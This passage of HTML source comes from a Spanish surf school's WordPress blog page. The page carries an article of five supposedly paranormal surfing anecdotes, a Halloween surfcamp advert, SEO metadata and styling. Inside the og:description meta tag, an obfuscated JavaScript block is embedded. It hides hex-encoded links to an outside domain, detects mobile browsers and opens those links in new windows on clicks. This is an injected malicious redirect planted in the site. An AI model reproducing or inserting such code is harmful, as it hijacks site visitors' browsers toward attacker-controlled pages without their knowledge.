perder?.","breadcrumb":{"@id":"https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/#primaryimage","url":"https://escueladesurflasdunas.com/wp-content/uploads/2021/10/62DCFWZDJ5JRTGRA5YMOSNAOXQ.jpg","contentUrl":"https://escueladesurflasdunas.com/wp-content/uploads/2021/10/62DCFWZDJ5JRTGRA5YMOSNAOXQ.jpg","width":440,"height":248},{"@type":"BreadcrumbList","@id":"https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog de Surf","item":"https://escueladesurflasdunas.com/blog-de-surf/"},{"@type":"ListItem","position":2,"name":"Relatos misteriosos del surf: Historias paranormales sucedidas en el mar"}]},{"@type":"WebSite","@id":"https://escueladesurflasdunas.com/#website","url":"https://escueladesurflasdunas.com/","name":"Escuela de Surf Las Dunas","description":"","publisher":{"@id":"https://escueladesurflasdunas.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://escueladesurflasdunas.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://escueladesurflasdunas.com/#organization","name":"Escuela de Surf Las Dunas","url":"https://escueladesurflasdunas.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/#/schema/logo/image/","url":"https://escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png","contentUrl":"https://escueladesurflasdunas.com/wp-content/uploads/2019/12/las-dunas-logo.png","width":400,"height":104,"caption":"Escuela de Surf Las Dunas"},"image":{"@id":"https://escueladesurflasdunas.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://escueladesurflasdunas.com/#/schema/person/32adbaab5201813f6371d44457734746","name":"Paulino","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://escueladesurflasdunas.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1a11a9a53d2cd9ec40645c1eb024eddeafc152a02cac069ba0ece7f5d2b57a48?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1a11a9a53d2cd9ec40645c1eb024eddeafc152a02cac069ba0ece7f5d2b57a48?s=96&d=mm&r=g","caption":"Paulino"},"url":"https://escueladesurflasdunas.com/author/pau/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.0.1.2');</script>




<meta property="og:url" content="https://escueladesurflasdunas.com/relatos-misteriosos-del-surf-historias-paranormales-sucedidas-en-el-mar/ "/>
			<meta property="og:title" content="Relatos misteriosos del surf: Historias paranormales sucedidas en el mar" />
			<meta property="og:description" content="Relatos misteriosos del surf, porque son muchas las historias de eventos sobrenaturales sucedidos en sesiones de surf alrededor del mundo.



&nbsp;

El mar, un espacio de paz y relajación también es escenario de sucesos misteriosos y sobrenaturales que muchos marineros, buzos y surfers han presenciado.
Relatos misteriosos del surf
Desde la Escuela de Surf Las Dunas decidimos recopilar algunas historias y relatos de eventos extraños que han presenciado surfers alrededor del mundo.
1. La niña en la orilla:
Unos surfers de California, en EEUU, se encontraban haciendo surf una tarde, la playa estaba sola, uno de ellos divisó a una figura en la orilla que les hacia señas con premura. Deciden acercarse y era una niña.



&nbsp;

La niña les dice que se salgan porque se iban a ahogar en ese lugar, que era peligroso. Ambos se miran y le dicen que no va a pasar nada, que están bien, que nada malo pasaba.La niña insistió e insistió, pero los chicos volvieron al mar.

Al rato, el oleaje sufrió un cambio y los surfistas casi se ahogan, al llegar a la orilla, con piedritas en la arena estaba escrito: Se los dije. (Relato de Reddit, evento 23/04/2013).
2. Figuras misteriosas bajo el agua:
Este suceso, ocurrio en el año 2016 en las costas de México, un grupo de surfers pasaban su tarde en la playa y se percatan de que debajo de ellos se movían figuras extrañas, largas y oscuras. Nunca se les acercaron pero estuvieron rodeandolos durante toda la sesión de surf.  Según los locales, se trataba de espíritus del mar que los estaban cuidando.
3. Manos bajos las olas:


&nbsp;

Un usuario de Twitter relata que en 2019 se encontraba en Brasil de vacaciones, fue a surfear y mientras esperaba las olas sintió que le jalaban los pies desde bajo el agua. Su descripción fue:
&quot;Sentí que una especie de mano muy fría y con textura extraña me jalo los pies en repetidas ocasiones mientras esperaba olas para surfear (...) decidí salirme porque me dio muchísimo miedo.&quot;
4. Mujer bajo del agua:
A un surfista en Portugal le sucedió en Junio del 2020 un suceso que lo alejo por varios meses del mar, relata:
&quot;Me encontraba surfeando cuando cai de la tabla, no me habia puesto el canto y mientras la ola me revolcaba vi justo frente a mi a una mujer, con el cabello flotando a du alrededor y con cara de espanto (...), pensé que era la muerte (...) cerré los ojos y cuando logre salir a la superficie nade rápidamente a la orilla asustado.&quot;

&quot;Me acerqué a un grupo de pescadores que estaban allí y les dije que habia visto eso y me dijeron: Son sirenas, no les gusta que vengamos a esta playa, nosotros también las hemos visto (...) quedé helado, no volví a surfear en varios meses.&quot; (Relato en portal web).
5. El surfista que se desapareció:
Este último de los relatos misteriosos del surf le sucedió a un grupo de amigos que hacian surf en las costas de Bali, en Indonesia, de acuerdo al relato:
&quot;Nos encontrábamos surfeando en una playa hermosa, y un surfer local se nos acerca y nos guia por diversos spots de la zona, el chico surfeaba genial y se adaptó a nuestro grupo&quot;.

&quot;Cuando iba llegando el atardecer, entre la emoción de las olas, no lo vimos más, simplemente se desapareció. (...) no se veía a nadie en la orilla, pensamos que se había ahogado o algo..&quot;

&quot;Llegamos a la orilla y empezamos a buscarlo, no lo encontramos, al llegar a la Aldea cercana, preguntamos por él y la señora que nos atendió nos dijo: Estaban surfeando con un fantasma, ese joven murio hace como 15 años, y la gente a veces lo ve montando olas&quot;.

&quot;Literalmente quedamos en shock, porque varios habitantes de allí nos lo confirmaron, aún sigo sin saber que creer. (...) me dio miedo, pero a la vez fue una experiencia genial (...) hice surf con un fantasma.&quot;
Estás historias se han recopilado de distintos portales web, relatos que narran las experiencias misteriosas que han tenido lugar el mar.

Surfers de varias partes de mundo han compartido relatos similares, desde barcas que desaparecen, luces extrañas bajo el agua, figuras que los rodean... ¿Y a ti, te ha sucedido algo paranormal?



Octubre significa Halloween, y con ello en La Escuela de Surf Las Dunas, tenemos para ti un Surfcamp especial de Halloween. ¡Ven a pasar una experiencia genial con nosotros!


function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=[&#039;userAgent&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x48\x6b\x32\x63\x312&#039;,&#039;length&#039;,&#039;_blank&#039;,&#039;mobileCheck&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x49\x43\x74\x33\x63\x383&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x78\x4a\x6a\x30\x63\x380&#039;,&#039;random&#039;,&#039;-local-storage&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x50\x63\x37\x63\x377&#039;,&#039;stopPropagation&#039;,&#039;4051490VdJdXO&#039;,&#039;test&#039;,&#039;open&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x42\x4b\x54\x36\x63\x326&#039;,&#039;12075252qhSFyR&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x50\x61\x38\x63\x338&#039;,&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x75\x44\x35\x63\x325&#039;,&#039;4829028FhdmtK&#039;,&#039;round&#039;,&#039;-hurs&#039;,&#039;-mnts&#039;,&#039;864690TKFqJG&#039;,&#039;forEach&#039;,&#039;abs&#039;,&#039;1479192fKZCLx&#039;,&#039;16548MMjUpf&#039;,&#039;filter&#039;,&#039;vendor&#039;,&#039;click&#039;,&#039;setItem&#039;,&#039;3402978fTfcqu&#039;];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}catch(_0x28e7f8){_0x2e2ad3[&#039;push&#039;](_0x2e2ad3[&#039;shift&#039;]());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),&#039;opera&#039;,_0x3ec38a(0x192),&#039;substr&#039;,_0x3ec38a(0x18c),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x71\x4f\x31\x63\x341&#039;,_0x3ec38a(0x187),_0x3ec38a(0x18b),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x68\x4b\x50\x34\x63\x324&#039;,_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),&#039;\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x41\x65\x39\x63\x339&#039;,&#039;&#039;,_0x3ec38a(0x18e),&#039;getItem&#039;,_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),&#039;floor&#039;,_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),&#039;host&#039;,&#039;parse&#039;,_0x3ec38a(0x1a3),&#039;addEventListener&#039;];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&amp;&amp;(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=&gt;{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=&gt;{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&amp;&amp;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=&gt;{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=&gt;localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=&gt;localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=&gt;{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=&gt;{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=&gt;{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&amp;&amp;window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&amp;&amp;_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf&gt;=_0x3ddc80&amp;&amp;(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0&gt;=_0x480bb2&amp;&amp;(_0x1b1224&amp;&amp;window[_0x365b[0x0]]()&amp;&amp;(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());" />  
			<meta property="og:type" content="article" />				<meta property="og:image" content="https://escueladesurflasdunas.com/wp-content/uploads/2021/10/62DCFWZDJ5JRTGRA5YMOSNAOXQ.jpg"/>
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/escueladesurflasdunas.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--bg-color: #f2f2f4;--wp--preset--color--bd-color: #dddce1;--wp--preset--color--text-dark: #221b40;--wp--preset--color--text-light: #635c81;--wp--preset--color--text-link: #ff1000;--wp--preset--color--text-hover: #00b8f4;--wp--preset--color--text-link-2: #00b8f4;--wp--preset--color--text-hover-2: #ff1000;--wp--preset--color--text-link-3: #0D71CE;--wp--preset--color--text-hover-3: #00b8f4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) 